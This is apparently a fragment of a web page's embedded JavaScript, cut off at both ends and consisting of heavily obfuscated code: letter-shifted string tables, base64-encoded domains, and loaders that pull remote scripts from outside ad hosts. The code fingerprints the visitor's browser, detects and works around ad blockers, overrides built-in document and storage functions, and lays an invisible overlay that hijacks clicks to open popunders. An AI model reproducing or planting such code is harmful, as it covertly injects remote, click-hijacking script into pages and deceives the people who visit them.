d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('oaphoace.net',8150786,document.createElement('script'),_lojqoymn)</script>
  <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8150784,O=8150783,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=2,wn='Ly9hZ2FtYWdjYXJnb2FuLmNvbS80MDAvODE1MDc4NA==',En='YWdhbWFnY2FyZ29hbi5jb20=',Vr=2,Qr=1727279173*e.mr,Zr='Zez$#t^*EFng',Or='fae',Cr='icfb0cqynv4',sn='smvl2z9o',yn='rm7',pn='ewi5j4e6zwf',Rr='_viwls',Wr='_jtwzhifl',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let 